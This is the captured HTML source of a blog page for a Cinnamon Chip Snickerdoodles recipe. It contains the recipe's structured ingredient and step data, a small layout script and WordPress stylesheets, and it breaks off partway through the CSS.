

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2019/04/22/cinnamon-chip-snickerdoodles/
body_size: 60034
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Cinnamon Chip Snickerdoodles &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Cinnamon Chip Snickerdoodles","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Cinnamon Chip Snickerdoodles will rock your world! They're rich, decadent and oh, so heavenly. These cookies have cinnamon chips in the batter then they're rolled in cinnamon-sugar. Wonderful for tailgating or office parties, potlucks, backyard barbecues or grilling out with friends. If you enjoy cinnamon, you'll love these cookies!","datePublished":"2019-04-22T06:19:24+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cinnamon-Chip-Snickerdoodles-4ee3a.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cinnamon-Chip-Snickerdoodles-4ee3a-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cinnamon-Chip-Snickerdoodles-4ee3a-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cinnamon-Chip-Snickerdoodles-4ee3a-480x270.jpg"],"recipeYield":["48"],"prepTime":"PT20M","cookTime":"PT20M","totalTime":"PT40M","recipeIngredient":["1 cup unsalted butter (softened )","1 1\/2 cups granulated sugar","2 large eggs","2 3\/4 cups UNBLEACHED all-purpose flour ((bleached flour toughens baked goods) )","2 tsp. cream of tartar","1 tsp. baking soda","1\/4 tsp. sea salt","10 oz. bag cinnamon chips","1\/4 cup granulated sugar","1 tsp. cinnamon"],"recipeInstructions":[{"@type":"HowToSection","name":"COOKIES:","itemListElement":[{"@type":"HowToStep","text":"Cream butter, sugar, eggs, baking soda, cream of tartar and salt with an electric mixer, beating well.","name":"Cream butter, sugar, eggs, baking soda, cream of tartar and salt with an electric mixer, beating well.","url":"https:\/\/cantstayoutofthekitchen.com\/2019\/04\/22\/cinnamon-chip-snickerdoodles\/#wprm-recipe-134120-step-0-0"},{"@type":"HowToStep","text":"Add flour and cinnamon chips and stir with a wooden spoon until well combined.","name":"Add flour and cinnamon chips and stir with a wooden spoon until well combined.","url":"https:\/\/cantstayoutofthekitchen.com\/2019\/04\/22\/cinnamon-chip-snickerdoodles\/#wprm-recipe-134120-step-0-1"},{"@type":"HowToStep","text":"Chill dough one hour.","name":"Chill dough one hour.","url":"https:\/\/cantstayoutofthekitchen.com\/2019\/04\/22\/cinnamon-chip-snickerdoodles\/#wprm-recipe-134120-step-0-2"},{"@type":"HowToStep","text":"Roll into golf ball-size balls then roll the ball in the mixture of cinnamon sugar.","name":"Roll into golf ball-size balls then roll the ball in the mixture of cinnamon sugar.","url":"https:\/\/cantstayoutofthekitchen.com\/2019\/04\/22\/cinnamon-chip-snickerdoodles\/#wprm-recipe-134120-step-0-3"},{"@type":"HowToStep","text":"Place cookie dough 2\u201d apart on greased baking sheets.","name":"Place cookie dough 2\u201d apart on greased baking sheets.","url":"https:\/\/cantstayoutofthekitchen.com\/2019\/04\/22\/cinnamon-chip-snickerdoodles\/#wprm-recipe-134120-step-0-4"},{"@type":"HowToStep","text":"Bake at 350\u00b0 for 15-20 minutes or until done.","name":"Bake at 350\u00b0 for 15-20 minutes or until done.","url":"https:\/\/cantstayoutofthekitchen.com\/2019\/04\/22\/cinnamon-chip-snickerdoodles\/#wprm-recipe-134120-step-0-5"},{"@type":"HowToStep","text":"Rotate cookie sheets on racks about every 6 minutes.","name":"Rotate cookie sheets on racks about every 6 minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2019\/04\/22\/cinnamon-chip-snickerdoodles\/#wprm-recipe-134120-step-0-6"},{"@type":"HowToStep","text":"Cool completely.","name":"Cool completely.","url":"https:\/\/cantstayoutofthekitchen.com\/2019\/04\/22\/cinnamon-chip-snickerdoodles\/#wprm-recipe-134120-step-0-7"}]},{"@type":"HowToSection","name":"CINNAMON-SUGAR MIXTURE:","itemListElement":[{"@type":"HowToStep","text":"Stir ingredients in a small bowl to combine.","name":"Stir ingredients in a small bowl to combine.","url":"https:\/\/cantstayoutofthekitchen.com\/2019\/04\/22\/cinnamon-chip-snickerdoodles\/#wprm-recipe-134120-step-1-0"},{"@type":"HowToStep","text":"Roll cookies in cinnamon sugar mixture before placing on greased cookie sheets.","name":"Roll cookies in cinnamon sugar mixture before placing on greased cookie sheets.","url":"https:\/\/cantstayoutofthekitchen.com\/2019\/04\/22\/cinnamon-chip-snickerdoodles\/#wprm-recipe-134120-step-1-1"}]}],"recipeCategory":["Cookies, Brownies and Bars","Dessert"],"recipeCuisine":["American"],"keywords":"cinnamon, cinnamon chips, cookie, dessert","nutrition":{"@type":"NutritionInformation","calories":"121 kcal","carbohydrateContent":"17 g","proteinContent":"1 g","fatContent":"6 g","saturatedFatContent":"4 g","transFatContent":"0.2 g","cholesterolContent":"18 mg","sodiumContent":"42 mg","fiberContent":"0.2 g","sugarContent":"11 g","unsaturatedFatContent":"1.2 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Cinnamon Chip Snickerdoodles Comments Feed" href=https://cantstayoutofthekitchen.com/2019/04/22/cinnamon-chip-snickerdoodles/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2019%2F04%2F22%2Fcinnamon-chip-snickerdoodles%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2019%2F04%2F22%2Fcinnamon-chip-snickerdoodles%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) 